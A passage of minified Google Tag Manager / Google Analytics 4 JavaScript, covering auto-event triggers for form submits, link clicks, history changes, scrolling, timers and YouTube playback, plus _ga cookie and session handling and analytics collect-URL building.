d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);m&&(d.removeChild(m),n.hasOwnProperty("action")&&
nc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))k=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;XA(c,function(){d&&b.call(c)},!1,ZA(c))&&(b.call(c),d=
!1)}};
function aB(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);var d=a&&a.get("waitForTags");nz([function(){return L(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation");b=Xx(b);if(d){var f=Number(a.get("waitForTagsTimeout"));0<f&&isFinite(f)||(f=2E3);var g=function(m){return Math.max(f,m)};Ux("fsl","mwt",g,0);e||Ux("fsl","nv.mwt",g,0)}var k=function(m){m.push(b);return m};
Ux("fsl","ids",k,[]);e||Ux("fsl","nv.ids",k,[]);Vx("fsl","init",!1)||($A(),Tx("fsl","init",!0));return b}aB.D="internal.enableAutoEventOnFormSubmit";
function fB(){var a=this;}fB.D="internal.enableAutoEventOnGaSend";var gB={},hB=[];
var jB=function(a,b){var c=""+b;if(gB[c])gB[c].push(a);else{var d=[a];gB[c]=d;var e=iB(),f=-1;hB.push(function(g){0<=f&&z.clearTimeout(f);b?f=z.setTimeout(function(){e(g,d);f=-1},b):e(g,d)})}},iB=function(){var a=z.location.href,b={source:null,state:z.history.state||null,url:Cn(Dn(a)),P:Bn(Dn(a),"fragment")};return function(c,d){var e=b,f={};f[e.source]=!0;f[c.source]=!0;if(!f.popstate||!f.hashchange||e.P!=c.P){var g={},k=(g.event="gtm.historyChange-v2",g["gtm.historyChangeSource"]=c.source,g["gtm.oldUrlFragment"]=
b.P,g["gtm.newUrlFragment"]=c.P,g["gtm.oldHistoryState"]=b.state,g["gtm.newHistoryState"]=c.state,g["gtm.oldUrl"]=b.url,g["gtm.newUrl"]=c.url,g["gtm.triggers"]=d.join(","),g);b=c;$w(k)}}},kB=function(a,b){var c=z.history,d=c[a];if(Ba(d))try{c[a]=function(e,f,g){d.apply(c,[].slice.call(arguments,0));var k=z.location.href;b({source:a,state:e,url:Cn(Dn(k)),P:Bn(Dn(k),"fragment")})}}catch(e){}},mB=function(a){z.addEventListener("popstate",function(b){var c=lB(b);a({source:"popstate",state:b.state,url:Cn(Dn(c)),
P:Bn(Dn(c),"fragment")})})},nB=function(a){z.addEventListener("hashchange",function(b){var c=lB(b);a({source:"hashchange",state:null,url:Cn(Dn(c)),P:Bn(Dn(c),"fragment")})})},lB=function(a){return a.target&&a.target.location&&a.target.location.href?a.target.location.href:z.location.href};
function oB(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"process_dom_events","window","popstate")},function(){return L(c,"process_dom_events","window","pushstate")}]);b=Xx(b);var d=Number(a&&a.get("interval"));0<d&&isFinite(d)||(d=0);if(Vx("ehl","init",!1)){var e=Vx("ehl","reg");e&&e(b,d)}else{var f=function(g){for(var k=0;k<hB.length;k++)hB[k](g)};nB(f);mB(f);kB("pushState",
f);kB("replaceState",f);jB(b,d);Tx("ehl","reg",jB);Tx("ehl","init",!0)}return b}oB.D="internal.enableAutoEventOnHistoryChange";
var pB=function(a,b){if(2===a.which||a.ctrlKey||a.shiftKey||a.altKey||a.metaKey)return!1;var c=Wc(b,"href"),d=c.indexOf("#"),e=Wc(b,"target");if(e&&"_self"!==e&&"_parent"!==e&&"_top"!==e||0===d)return!1;if(0<d){var f=Cn(Dn(c)),g=Cn(Dn(z.location.href));return f!==g}return!0},qB=function(a,b){for(var c=Bn(Dn((b.attributes&&b.attributes.formaction?b.formAction:"")||b.action||Wc(b,"href")||b.src||b.code||b.codebase||""),"host"),d=0;d<a.length;d++)try{if((new RegExp(a[d])).test(c))return!1}catch(e){}return!0},
rB=function(){var a=0,b=function(c){var d=c.target;if(d&&3!==c.which&&!(c.nh||c.timeStamp&&c.timeStamp===a)){a=c.timeStamp;d=Uc(d,["a","area"],100);if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=Vx("aelc",e?"nv.mwt":"mwt",0),g;g=e?Vx("aelc","nv.ids",[]):Vx("aelc","ids",[]);for(var k=[],m=0;m<g.length;m++){var n=g[m],p=Vx("aelc","aff.map",{})[n];p&&!qB(p,d)||k.push(n)}if(k.length){var q=pB(c,d),r=Rx(d,"gtm.linkClick",k);r["gtm.elementText"]=Sc(d);r["gtm.willOpenInNewWindow"]=
!q;if(q&&!e&&f&&d.href){var t=!!Ea(String(Wc(d,"rel")||"").split(" "),function(x){return"noreferrer"===x.toLowerCase()}),u=z[(Wc(d,"target")||"_self").substring(1)],v=!0,w=bx(function(){var x;if(x=v&&u){var y;a:if(t){var A;try{A=new MouseEvent(c.type,{bubbles:!0})}catch(C){if(!B.createEvent){y=!1;break a}A=B.createEvent("MouseEvents");A.initEvent(c.type,!0,!0)}A.nh=!0;c.target.dispatchEvent(A);y=!0}else y=!1;x=!y}x&&(u.location.href=Wc(d,"href"))},f);if(ax(r,w,f))v=!1;else return c.preventDefault&&
c.preventDefault(),c.returnValue=!1}else ax(r,function(){},f||2E3);return!0}}};Pc(B,"click",b,!1);Pc(B,"auxclick",b,!1)};
function sB(a,b){var c=this;K(J(this),["dustOptions:?PixieMap","triggerId:?*"],arguments);var d=pd(a);nz([function(){return L(c,"detect_link_click_events",d)}]);var e=d&&!!d.waitForTags,f=d&&!!d.checkValidation,g=d?d.affiliateDomains:void 0;b=Xx(b);if(e){var k=Number(d.waitForTagsTimeout);0<k&&isFinite(k)||(k=2E3);var m=function(p){return Math.max(k,p)};Ux("aelc","mwt",m,0);f||Ux("aelc","nv.mwt",m,0)}var n=function(p){p.push(b);
return p};Ux("aelc","ids",n,[]);f||Ux("aelc","nv.ids",n,[]);g&&Ux("aelc","aff.map",function(p){p[b]=g;return p},{});Vx("aelc","init",!1)||(rB(),Tx("aelc","init",!0));return b}sB.D="internal.enableAutoEventOnLinkClick";var tB,uB;
var vB=function(a){return Vx("sdl",a,{})},wB=function(a,b,c){b&&(Array.isArray(a)||(a=[a]),Ux("sdl",c,function(d){for(var e=0;e<a.length;e++){var f=String(a[e]);d.hasOwnProperty(f)||(d[f]=[]);d[f].push(b)}return d},{}))},zB=function(){var a=250,b=!1;B.scrollingElement&&B.documentElement&&z.addEventListener&&(a=50,b=!0);var c=0,d=!1,e=function(){d?c=z.setTimeout(e,a):(c=0,xB(),Vx("sdl","init",!1)&&!yB()&&(Qc(z,"scroll",f),Qc(z,"resize",f),Tx("sdl","init",!1)));d=!1},f=function(){b&&tB();c?d=!0:(c=
z.setTimeout(e,a),Tx("sdl","pending",!0))};return f},xB=function(){var a=tB(),b=a.Zg,c=a.ah,d=b/uB.scrollWidth*100,e=c/uB.scrollHeight*100;AB(b,"horiz.pix","PIXELS","horizontal");AB(d,"horiz.pct","PERCENT","horizontal");AB(c,"vert.pix","PIXELS","vertical");AB(e,"vert.pct","PERCENT","vertical");Tx("sdl","pending",!1)},AB=function(a,b,c,d){var e=vB(b),f={},g;for(g in e)if(f={od:f.od},f.od=g,e.hasOwnProperty(f.od)){var k=Number(f.od);if(!(a<k)){var m={};$w((m.event="gtm.scrollDepth",m["gtm.scrollThreshold"]=
k,m["gtm.scrollUnits"]=c.toLowerCase(),m["gtm.scrollDirection"]=d,m["gtm.triggers"]=e[f.od].join(","),m));Ux("sdl",b,function(n){return function(p){delete p[n.od];return p}}(f),{})}}},CB=function(){Ux("sdl","scr",function(a){a||(a=B.scrollingElement||B.body&&B.body.parentNode);return uB=a},!1);Ux("sdl","depth",function(a){a||(a=BB());return tB=a},!1)},BB=function(){var a=0,b=0;return function(){var c=cq(),d=c.height;a=Math.max(uB.scrollLeft+c.width,a);b=Math.max(uB.scrollTop+d,b);return{Zg:a,ah:b}}},
yB=function(){return!!(Object.keys(vB("horiz.pix")).length||Object.keys(vB("horiz.pct")).length||Object.keys(vB("vert.pix")).length||Object.keys(vB("vert.pct")).length)};
function DB(a,b){var c=this;K(J(this),["options:!PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"process_dom_events","window","resize")},function(){return L(c,"process_dom_events","window","scroll")}]);CB();if(!uB)return;b=Xx(b);var d=pd(a);switch(d.horizontalThresholdUnits){case "PIXELS":wB(d.horizontalThresholds,b,"horiz.pix");break;case "PERCENT":wB(d.horizontalThresholds,b,"horiz.pct")}switch(d.verticalThresholdUnits){case "PIXELS":wB(d.verticalThresholds,
b,"vert.pix");break;case "PERCENT":wB(d.verticalThresholds,b,"vert.pct")}Vx("sdl","init",!1)?Vx("sdl","pending",!1)||E(function(){return xB()}):(Tx("sdl","init",!0),Tx("sdl","pending",!0),E(function(){xB();if(yB()){var e=zB();Pc(z,"scroll",e);Pc(z,"resize",e)}else Tx("sdl","init",!1)}));return b}DB.D="internal.enableAutoEventOnScroll";function EB(a){return function(){if(a.wc&&a.yc>=a.wc)a.uc&&z.clearInterval(a.uc);else{a.yc++;var b=Qa();$w({event:a.eventName,"gtm.timerId":a.uc,"gtm.timerEventNumber":a.yc,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.wc,"gtm.timerStartTime":a.Re,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Re,"gtm.triggers":a.Nh})}}}
function FB(a,b){
return b}FB.D="internal.enableAutoEventOnTimer";var lc=ca(["data-gtm-yt-inspected-"]),GB=["www.youtube.com","www.youtube-nocookie.com"],HB,IB=!1;
var JB=function(a,b,c){var d=a.map(function(g){return{Aa:g,Qe:g,Oe:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Aa:g*c,Qe:void 0,Oe:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,k){return g.Aa-k.Aa});return f},KB=function(a){a=void 0===a?[]:a;for(var b=[],c=0;c<a.length;c++)0>a[c]||b.push(a[c]);b.sort(function(d,e){return d-e});return b},LB=function(a){a=void 0===a?[]:a;for(var b=[],c=0;c<a.length;c++)100<a[c]||0>a[c]||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},MB=function(a,b){var c,d;function e(){t=qy(function(){return{url:w,title:x,bh:v,kj:a.getCurrentTime(),playbackRate:y}},b.jb,a.getIframe());v=0;x=w="";y=1;return f}function f(G){switch(G){case 1:v=Math.round(a.getDuration());w=a.getVideoUrl();if(a.getVideoData){var F=a.getVideoData();x=F?F.title:""}y=a.getPlaybackRate();b.Wg?$w(t.createEvent("start")):t.bd();u=JB(b.Dh,b.Ch,a.getDuration());return g(G);default:return f}}function g(){A=a.getCurrentTime();C=Pa().getTime();t.Fj();r();return k}
function k(G){var F;switch(G){case 0:return n(G);case 2:F="pause";case 3:var I=a.getCurrentTime()-A;F=1<Math.abs((Pa().getTime()-C)/1E3*y-I)?"seek":F||"buffering";a.getCurrentTime()&&(b.Vg?$w(t.createEvent(F)):t.bd());q();return m;case -1:return e(G);default:return k}}function m(G){switch(G){case 0:return n(G);case 1:return g(G);case -1:return e(G);default:return m}}function n(){for(;d;){var G=c;z.clearTimeout(d);G()}b.Ug&&$w(t.createEvent("complete",1));return e(-1)}function p(){}function q(){d&&
(z.clearTimeout(d),d=0,c=p)}function r(){if(u.length&&0!==y){var G=-1,F;do{F=u[0];if(F.Aa>a.getDuration())return;G=(F.Aa-a.getCurrentTime())/y;if(0>G&&(u.shift(),0===u.length))return}while(0>G);c=function(){d=0;c=p;0<u.length&&u[0].Aa===F.Aa&&(u.shift(),$w(t.createEvent("progress",F.Oe,F.Qe)));r()};d=z.setTimeout(c,1E3*G)}}var t,u=[],v,w,x,y,A,C,D=e(-1);d=0;c=p;return{onStateChange:function(G){D=D(G)},onPlaybackRateChange:function(G){A=a.getCurrentTime();C=Pa().getTime();t.bd();y=G;q();r()}}},OB=
function(a){E(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)NB(d[f],a)}var c=B;b();ey(b)})},NB=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.jb)&&(kc(a,"data-gtm-yt-inspected-"+b.jb),PB(a,b.ye))){a.id||(a.id=QB());var c=z.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=MB(d,b),f={},g;for(g in e)f={Je:f.Je},f.Je=g,e.hasOwnProperty(f.Je)&&d.addEventListener(f.Je,function(k){return function(m){return e[k.Je](m.data)}}(f))}},PB=function(a,b){var c=
a.getAttribute("src");if(RB(c,"embed/")){if(0<c.indexOf("enablejsapi=1"))return!0;if(b){var d;var e=-1!==c.indexOf("?")?"&":"?";-1<c.indexOf("origin=")?d=c+e+"enablejsapi=1":(HB||(HB=B.location.protocol+"//"+B.location.hostname,B.location.port&&(HB+=":"+B.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(HB));var f;f=Ib(d);a.src=Gb(f).toString();return!0}}return!1},RB=function(a,b){if(!a)return!1;for(var c=0;c<GB.length;c++)if(0<=a.indexOf("//"+GB[c]+"/"+b))return!0;return!1},QB=function(){var a=
Math.round(1E9*Math.random())+"";return B.getElementById(a)?QB():a};
function SB(a,b){var c=this;K(J(this),["dustOptions:!PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);b=Xx(b);var d=!!a.get("captureStart"),e=!!a.get("captureComplete"),f=!!a.get("capturePause"),g=LB(pd(a.get("progressThresholdsPercent"))),k=KB(pd(a.get("progressThresholdsTimeInSeconds"))),m=!!a.get("fixMissingApi");if(!(d||e||
f||g.length||k.length))return;var n={Wg:d,Ug:e,Vg:f,Ch:g,Dh:k,ye:m,jb:b},p=z.YT,q=function(){OB(n)};if(p)return p.ready&&p.ready(q),b;var r=z.onYouTubeIframeAPIReady;z.onYouTubeIframeAPIReady=function(){r&&r();q()};E(function(){for(var t=B.getElementsByTagName("script"),u=t.length,v=0;v<u;v++){var w=t[v].getAttribute("src");if(RB(w,"iframe_api")||RB(w,"player_api"))return b}for(var x=B.getElementsByTagName("iframe"),y=x.length,A=0;A<y;A++)if(!IB&&PB(x[A],n.ye))return Lc("https://www.youtube.com/iframe_api"),
IB=!0,b});return b}SB.D="internal.enableAutoEventOnYouTubeActivity";var TB;function UB(a){var b=!1;return b}UB.D="internal.evaluateMatchingRules";var xC=function(){var a=!0;dm(7)&&dm(9)&&dm(10)||(a=!1);return a},yC=function(){var a=!0;dm(3)&&dm(4)||(a=!1);return a};function tD(a,b,c,d){}tD.D="internal.executeEventProcessor";function uD(a){var b=void 0;return od(b,this.h,1)}uD.D="internal.executeJavascriptString";var vD=function(a){var b;return b};function wD(){var a=new rb;L(this,"read_container_data"),a.set("containerId",'G-SP2Y0NWF5B'),a.set("version",'1'),a.set("environmentName",''),a.set("debugMode",cg),a.set("previewMode",eg),a.set("environmentMode",dg),Q(87)&&a.set("firstPartyServing",xi||zi),Q(89)&&a.set("containerUrl",Fc),a.Bb();return a}
wD.M="getContainerVersion";function xD(a,b){b=void 0===b?!0:b;var c;return c}xD.M="getCookieValues";function yD(){return lj()}yD.D="internal.getCountryCode";function zD(){var a=[];a=nk();return od(a)}zD.D="internal.getDestinationIds";function AD(a,b){var c="";return c}AD.D="internal.getElementAttribute";function BD(a){var b=null;return b}BD.M="getElementById";function CD(a){var b="";return b}CD.D="internal.getElementInnerText";function DD(a,b){var c=null;return c}DD.D="internal.getElementProperty";function ED(a){var b;return b}ED.D="internal.getElementValue";function FD(a){var b=0;return b}FD.D="internal.getElementVisibilityRatio";function GD(a){var b=null;return b}GD.D="internal.getElementsByCssSelector";var HD={};HD.deferGaGamLink=Q(64);HD.enableAddGoogleTagRestrictionApi=Q(40);HD.enableAdsConversionValidation=Q(37);HD.enableAdsHistoryChangeEvents=Q(15);HD.enableAutoPiiOnPhoneAndAddress=Q(53);HD.enableCcdPreAutoPiiDetection=Q(19);HD.enableConsentDisclosureActivity=Q(59);HD.enableDecodeUri=Q(95);HD.enableDeferAllEnhancedMeasurement=Q(61);HD.enableEesPagePath=Q(17);HD.enableEuidAutoMode=Q(16);HD.enableFormSkipValidation=Q(54);HD.enableGa4OnoRemarketing=Q(14);HD.enableGetElementAttribute=Q(69);
HD.enableGetElementInnerText=Q(76);HD.enableRemoteDomainListSettingsInPixie=Q(96);HD.enableUrlDecodeEventUsage=Q(78);HD.includeQueryInEesPagePath=Q(23);HD.pixieSetCorePlatformServices=Q(47);HD.useEnableAutoEventOnFormApis=Q(40);HD.autoPiiEligible=pj();function ID(){return od(HD)}ID.D="internal.getFlags";function JD(){return new ld(Jx)}JD.D="internal.getHtmlId";function KD(a,b){var c;K(J(this),["targetId:!string","name:!string"],arguments);var d=up(a)||{};c=od(d[b],this.h);return c}KD.D="internal.getProductSettingsParameter";function LD(a,b){var c;K(J(this),["queryKey:!string","retrieveAll:?boolean"],arguments);L(this,"get_url","query",a);var d=Bn(Dn(z.location.href),"query"),e=yn(d,a,b);c=od(e,this.h);return c}LD.M="getQueryParameters";function MD(a,b){var c;return c}MD.M="getReferrerQueryParameters";function ND(a){var b="";return b}ND.M="getReferrerUrl";function OD(){return mj()}OD.D="internal.getRegionCode";function PD(a,b){var c;K(J(this),["targetId:!string","name:!string"],arguments);var d=aw(a);c=od(d[b],this.h);return c}PD.D="internal.getRemoteConfigParameter";function QD(a){var b="";K(J(this),["component:?string"],arguments),L(this,"get_url",a),b=Bn(Dn(z.location.href),a);return b}QD.M="getUrl";function RD(){L(this,"get_user_agent");return Ec.userAgent}RD.M="getUserAgent";
var SD=function(a){var b=!1;b=wp(a,"google_ono",!1);return b},TD=function(a){if(a.metadata.is_merchant_center||!Ht(a.s))return!1;if(!U(a.s,N.g.Pd)){var b=U(a.s,N.g.Id);return!0===b||"true"===b}return!0},UD=function(a){var b=a.metadata.user_data;if(lb(b))return b},VD=function(a,b){var c=wp(a,N.g.Gd,a.s.B[N.g.Gd]);if(c&&void 0!==c[b||a.eventName])return c[b||a.eventName]},WD=function(a,
b,c){a.h[N.g.ne]||(a.h[N.g.ne]={});a.h[N.g.ne][b]=c};var XD=!1,YD=function(a){var b=a.eventName===N.g.ic&&Kj()&&TD(a),c=a.metadata.batch_on_navigation,d=a.metadata.is_conversion,e=a.metadata.is_session_start,f=a.metadata.create_dc_join,g=a.metadata.create_google_join,k=a.metadata.euid_mode_enabled&&!!UD(a);return!(!Ec.sendBeacon||d||k||e||f||g||b||!c&&XD)};
var ZD=function(a){var b=0,c=0;return{start:function(){b=Qa()},stop:function(){c=this.get()},get:function(){var d=0;a.ph()&&(d=Qa()-b);return d+c}}},$D=function(){this.h=void 0;this.B=0;this.isActive=this.isVisible=this.C=!1;this.K=this.F=void 0};aa=$D.prototype;aa.yk=function(a){var b=this;if(!this.h){this.C=B.hasFocus();this.isVisible=!B.hidden;this.isActive=!0;var c=function(d,e,f){Pc(d,e,function(g){b.h.stop();f(g);b.ph()&&b.h.start()})};c(z,"focus",function(){b.C=!0});c(z,"blur",function(){b.C=
!1});c(z,"pageshow",function(d){b.isActive=!0;d.persisted&&M(56);b.K&&b.K()});c(z,"pagehide",function(){b.isActive=!1;b.F&&b.F()});c(B,"visibilitychange",function(){b.isVisible=!B.hidden});TD(a)&&-1===(Ec.userAgent||"").indexOf("Firefox")&&-1===(Ec.userAgent||"").indexOf("FxiOS")&&c(z,"beforeunload",function(){XD=!0});this.Gh();this.B=0}};aa.Gh=function(){this.B+=this.Ef();this.h=ZD(this);this.ph()&&this.h.start()};aa.Gm=function(a){var b=this.Ef();0<b&&(a.h[N.g.Dd]=b)};aa.zl=function(a){a.h[N.g.Dd]=
void 0;this.Gh();this.B=0};aa.ph=function(){return this.C&&this.isVisible&&this.isActive};aa.pl=function(){return this.B+this.Ef()};aa.Ef=function(){return this.h&&this.h.get()||0};aa.lm=function(a){this.F=a};aa.Dj=function(a){this.K=a};var aE=function(a){zb("GA4_EVENT",a)};function bE(){return z.gaGlobal=z.gaGlobal||{}}var cE=function(){var a=bE();a.hid=a.hid||Ga();return a.hid},dE=function(a,b){var c=bE();if(void 0==c.vid||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};
var eE=function(a,b,c){var d=a.metadata.client_id_source;if(void 0===d||c<=d)a.h[N.g.Za]=b,a.metadata.client_id_source=c},hE=function(a,b){var c;var d=b.metadata.cookie_options,e=d.prefix+"_ga",f=Gn(d,void 0,void 0,N.g.R);if(!1===U(b.s,N.g.rb)&&fE(b)===a)c=!0;else{var g=$m(a,gE[0],d.domain,d.path);c=1!==Sm(e,g,f)}return c},fE=function(a){var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=Zm(c,b.domain,b.path,gE,N.g.R);if(!d){var e=String(U(a.s,N.g.kc,""));e&&e!=c&&(d=Zm(e,b.domain,b.path,gE,N.g.R))}return d},
gE=["GA1"],iE=function(a,b){var c=a.h[N.g.Za];if(U(a.s,N.g.vb)&&U(a.s,N.g.Jb)||b&&c===b)return c;if(c){c=""+c;if(!hE(c,a))return M(31),a.isAborted=!0,"";dE(c,R(N.g.R));return c}M(32);a.isAborted=!0;return""};
var lE=function(a,b,c){if(!b)return a;if(!a)return b;var d=jE(a);if(!d)return b;var e,f=La(null!=(e=U(c.s,N.g.Xc))?e:30);if(!(Math.floor(c.metadata.event_start_timestamp_ms/1E3)>d.Le+60*f))return a;var g=jE(b);if(!g)return a;g.Bc=d.Bc+1;var k;return null!=(k=kE(g.sessionId,g.Bc,g.nd,g.Le,g.th,g.xc,g.ue))?k:b},oE=function(a,b){var c=b.metadata.cookie_options,d=mE(b,c),e=$m(a,nE[0],c.domain,c.path),f={Eb:N.g.R,domain:c.domain,path:c.path,expires:c.Tb?new Date(Qa()+1E3*c.Tb):void 0,flags:c.flags};Sm(d,
void 0,f);return 1!==Sm(d,e,f)},pE=function(a){var b=a.metadata.cookie_options,c=mE(a,b),d=Zm(c,b.domain,b.path,nE,N.g.R);if(!d)return d;var e=zm(c,void 0,void 0,N.g.R);if(d&&1<e.length){M(114);for(var f=void 0,g=void 0,k=0;k<e.length;k++){var m=e[k].split(".");if(!(7>m.length)){var n=Number(m[5]);n&&(!g||n>g)&&(g=n,f=e[k])}}f&&f.substring(f.length-d.length,f.length)!==d&&(M(115),d=f.split(".").slice(2).join("."))}return d},kE=function(a,b,c,d,e,f,g){if(a&&b){var k=[a,b,La(c),d,e];k.push(f?"1":"0");
k.push(g||"0");return k.join(".")}},nE=["GS1"],mE=function(a,b){return b.prefix+"_ga_"+a.target.O[0]},jE=function(a){if(a){var b=a.split(".");if(!(5>b.length||7<b.length)){7>b.length&&M(67);var c=Number(b[1]),d=Number(b[3]),e=Number(b[4]||0);c||M(118);d||M(119);isNaN(e)&&M(120);if(c&&d&&!isNaN(e))return{sessionId:b[0],Bc:c,nd:!!Number(b[2]),Le:d,th:e,xc:"1"===b[5],ue:"0"!==b[6]?b[6]:void 0}}}},qE=function(a){return kE(a.h[N.g.zb],a.h[N.g.Rd],a.h[N.g.Qd],Math.floor(a.metadata.event_start_timestamp_ms/
1E3),a.metadata.join_timer_sec||0,!!a.metadata[N.g.cf],a.h[N.g.Qc])};
var rE=function(a){var b=U(a.s,N.g.Da),c=a.s.B[N.g.Da];if(c===b)return c;var d=mb(b);c&&c[N.g.T]&&(d[N.g.T]=(d[N.g.T]||[]).concat(c[N.g.T]));return d},sE=function(a,b){var c=Yn(!0);return"1"!==c._up?{}:{clientId:c[a],Pf:c[b]}},tE=function(a,b,c){var d=Yn(!0),e=d[b];e&&(eE(a,e,2),hE(e,a));var f=d[c];f&&oE(f,a);return{clientId:e,Pf:f}},uE=!1,vE=function(a){var b=rE(a)||{},c=a.metadata.cookie_options,d=c.prefix+"_ga",e=mE(a,c),f={};ho(b[N.g.oc],!!b[N.g.T])&&(f=tE(a,d,e),f.clientId&&f.Pf&&(uE=!0));b[N.g.T]&&
eo(function(){var g={},k=fE(a);k&&(g[d]=k);var m=pE(a);m&&(g[e]=m);var n=zm("FPLC",void 0,void 0,N.g.R);n.length&&(g._fplc=n[0]);return g},b[N.g.T],b[N.g.Kb],!!b[N.g.wb]);return f},xE=function(a){if(!U(a.s,N.g.Ab))return{};var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=mE(a,b);fo(function(){var e;if(R("analytics_storage"))e={};else{var f={};e=(f._up="1",f[c]=a.h[N.g.Za],f[d]=qE(a),f)}return e},1);return!R("analytics_storage")&&wE()?sE(c,d):{}},wE=function(){var a=An(z.location,"host"),b=An(Dn(B.referrer),
"host");return a&&b?a===b||0<=a.indexOf("."+b)||0<=b.indexOf("."+a)?!0:!1:!1},yE=function(a){if(!a)return a;var b=String(a);b=Xn(b);return b=Xn(b,"_ga")};var zE=function(){var a=Qa(),b=a+864E5,c=20,d=5E3;return function(){var e=Qa();e>=b&&(b=e+864E5,d=5E3);if(1>d)return!1;c=Math.min(c+(e-a)/1E3*5,20);a=e;if(1>c)return!1;d--;c--;return!0}};
var AE=function(a,b){if(Kj()||Q(44))a.gcs=km(),Q(48)&&(a.gcd=om(b.s)),b.metadata.is_consent_update&&(a.gcu="1");Q(99)&&(jm(b.s)&&(Q(81)||yC())?Q(52)&&(a.npa="0"):a.npa="1")},DE=function(a){if(a.metadata.is_merchant_center)return"https://www.merchant-center-analytics.goog/mc/collect";var b=Ft(Ht(a.s),"/g/collect");if(b)return b;var c=wp(a,N.g.eb,U(a.s,N.g.eb));c=c||SD(a);var d=U(a.s,
N.g.qb);return c&&!nj()&&!1!==d&&xC()&&R(N.g.I)&&R(N.g.R)?BE():CE()},EE=!1;EE=!0;var FE={};FE[N.g.Za]="cid";FE[N.g.df]="_fid";FE[N.g.qg]="_geo";FE[N.g.ub]="gdid";FE[N.g.Sc]="ir";FE[N.g.Ia]="ul";FE[N.g.Wc]="_rdi";FE[N.g.yb]="sr";FE[N.g.Ii]="tid";FE[N.g.qf]="tt";FE[N.g.be]="ec_mode";FE[N.g.Ri]="gtm_up";FE[N.g.Td]="uaa",FE[N.g.Ud]="uab",FE[N.g.Vd]="uafvl",FE[N.g.Wd]="uamb",FE[N.g.Xd]="uam",FE[N.g.Yd]="uap",FE[N.g.Zd]="uapv",FE[N.g.ae]="uaw";
FE[N.g.hf]="lps";var GE={};GE[N.g.Dc]="cc";GE[N.g.Ec]="ci";GE[N.g.Fc]="cm";GE[N.g.Gc]="cn";GE[N.g.Ic]="cs";GE[N.g.Jc]="ck";GE[N.g.qa]="cu";GE[N.g.ra]="dl";GE[N.g.Ea]="dr";GE[N.g.xb]="dt";GE[N.g.Qd]="seg";GE[N.g.zb]="sid";GE[N.g.Rd]="sct";GE[N.g.za]="uid";Q(36)&&
(GE[N.g.Uc]="dp");var HE={};HE[N.g.Dd]="_et";HE[N.g.sb]="edid";var IE={};IE[N.g.Dc]="cc";IE[N.g.Ec]="ci";IE[N.g.Fc]="cm";IE[N.g.Gc]="cn";IE[N.g.Ic]="cs";IE[N.g.Jc]="ck";var JE={},KE=Object.freeze((JE[N.g.wa]=1,JE)),CE=function(){var a="www";EE&&oj()&&(a=oj());return"https://"+a+".google-analytics.com/g/collect"},BE=function(){var a;EE&&""!==oj()&&(a=oj());return"https://"+(a?a+".":"")+"analytics.google.com/g/collect"},LE=function(a,b,c){var d={},e={},f={};d.v="2";d.tid=a.target.ba;
SD(a)&&!nj()&&(d._ono=1);d.gtm=dn();d._p=cE();c&&(d.em=c);a.metadata.create_google_join&&(d._gaz=1);AE(d,a);Q(50)&&(sm()&&(d.dma_cps=pm()),d.dma=rm());Q(81)&&Ml(Vl())&&(d.tcfd=tm());var g=a.h[N.g.ub];g&&(d.gdid=g);e.en=String(a.eventName);a.metadata.is_first_visit&&(e._fv=a.metadata.is_first_visit_conversion?2:1);a.metadata.is_new_to_site&&(e._nsi=1);a.metadata.is_session_start&&(e._ss=a.metadata.is_session_start_conversion?2:1);a.metadata.is_conversion&&
(e._c=1);a.metadata.is_external_event&&(e._ee=1);if(a.metadata.is_ecommerce){var k=a.h[N.g.Z]||U(a.s,N.g.Z);if(Da(k))for(var m=0;m<k.length&&200>m;m++)e["pr"+(m+1)]=ig(k[m])}var n=a.h[N.g.sb];n&&(e.edid=n);var p=function(r,t){if("object"!==typeof t||!KE[r]){var u="ep."+r,v="epn."+r;r=Ca(t)?v:u;var w=Ca(t)?u:v;e.hasOwnProperty(w)&&delete e[w];e[r]=String(t)}};l(a.h,function(r,t){if(void 0!==t&&!$h.hasOwnProperty(r)){null===t&&(t="");var u;r!==N.g.Qc?u=!1:a.metadata.euid_mode_enabled?(d.ecid=t,u=!0):
